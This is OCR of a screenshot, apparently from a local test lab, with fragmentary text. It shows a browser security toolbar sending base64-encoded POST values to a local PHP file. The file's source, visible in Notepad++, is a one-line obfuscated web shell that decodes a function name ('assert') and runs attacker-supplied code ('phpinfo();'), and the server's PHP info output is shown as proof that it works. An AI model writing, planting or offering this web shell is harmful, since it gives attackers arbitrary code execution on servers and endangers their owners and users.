 192.168.0.4/TEST/base64.php
NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.0.4/TEST/base64.php
Split URL
Execute
Enable Post data Enable Referrer
ost data
key=YXNzZXJ0&b=cGhwaW5mbygpOw==
PHP Version 5.3.29
System
Windows NT SCANF-PC 6.1 bu
i586
Build Date
Aug 15 2014 19:15:47
D:\WWW\test\base64.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口
test.php base64.php
1 <?php
2 $a = base64_decode($_POST['key']);$a(base64_decode($_POST['b']));
3 ?>